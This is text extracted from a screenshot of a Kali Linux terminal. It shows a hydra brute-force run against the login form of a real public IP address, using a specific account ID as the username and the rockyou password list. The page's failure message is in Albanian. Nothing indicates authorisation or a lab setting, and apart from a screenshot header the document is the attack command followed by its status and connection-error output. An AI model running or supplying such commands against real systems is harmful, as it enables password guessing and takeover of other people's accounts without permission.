 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
2
05:54 AM
42%
alberiana@kalilinux: ~
Log Out...
File Actions Edit View Help
(alberiana㉿kalilinux)-[~]
$ hydra -l 190718100030 -P /usr/share/wordlists/rockyou.txt.gz http-post-form://51.15.226.119/login/index.php:"username=^USER^&password=^PASS^":"Logimi inkorrekt, riprovo"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-09 15:30:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://51.15.226.119:80/login/index.php:username=^USER^&password=^PASS^:Logimi inkorrekt, riprovo
[STATUS] 1330.00 tries/min, 1330 tries in 00:01h, 14343069 to do in 179:45h, 16 active
[STATUS] 1103.67 tries/min, 3311 tries in 00:03h, 14341088 to do in 216:35h, 16 active
[STATUS] 893.29 tries/min, 6253 tries in 00:07h, 14338146 to do in 267:32h, 16 active
[STATUS] 1103.60 tries/min, 16554 tries in 00:15h, 14327845 to do in 216:23h, 16 active
[STATUS] 1100.77 tries/min, 34124 tries in 00:31h, 14310275 to do in 216:41h, 16 active
[ERROR] Child with pid 2019 terminating, cannot connect
[ERROR] Child with pid 2022 terminating, cannot connect
[ERROR] Child with pid 2024 terminating, cannot connect
[ERROR] Child with pid 2018 terminating, cannot connect
[ERROR] Child with pid 2020 terminating, cannot connect
[ERROR] Child with pid 2017 terminating, cannot connect
[ERROR] Child with pid 2021 terminating, cannot connect
[ERROR] Child with pid 2026 terminating, cannot connect
[ERROR] Child with pid 2029 terminating, cannot connect
[ERROR] Child with pid 2432 terminating, cannot connect
[ERROR] Child with pid 2421 terminating, cannot connect
[ERROR] Child with pid 2420 terminating, cannot connect
[ERROR] Child with pid 2419 terminating, cannot connect
[ERROR] Child with pid 2016 terminating, cannot connect
[ERROR] Child with pid 2015 terminating, cannot connect
[ERROR] Child with pid 2433 terminating, cannot connect
[ERROR] Child with pid 2434 terminating, cannot connect
[ERROR] Child with pid 2435 terminating, cannot connect
[ERROR] Child with pid 2438 terminating, cannot connect
[ERROR] Child with pid 2436 terminating, cannot connect
[ERROR] Child with pid 2437 terminating, cannot connect
[ERROR] Child with pid 2439 terminating, cannot connect
[ERROR] Child with pid 2431 terminating, cannot connect
[ERROR] Child with pid 2025 terminating, cannot connect
[ERROR] Child with pid 2023 terminating, cannot connect
[ERROR] Child with pid 2014 terminating, cannot connect
[ERROR] Child with pid 2440 terminating, cannot connect
[ERROR] Child with pid 2441 terminating, cannot connect
[ERROR] Child with pid 2442 terminating, cannot connect
[ERROR] Child with pid 2447 terminating, cannot connect
[ERROR] Child with pid 2446 terminating, cannot connect
[ERROR] Child with pid 2445 terminating, cannot connect
[ERROR] Child with pid 2443 terminating, cannot connect
[ERROR] Child with pid 2444 terminating, cannot connect
[ERROR] Child with pid 2448 terminating, cannot connect
[ERROR] Child with pid 2449 terminating, cannot connect
[ERROR] Child with pid 2450 terminating, cannot connect
[ERROR] Child with pid 2451 terminating, cannot connect
[ERROR] Child with pid 2452 terminating, cannot connect
[ERROR] Child with pid 2453 terminating, cannot connect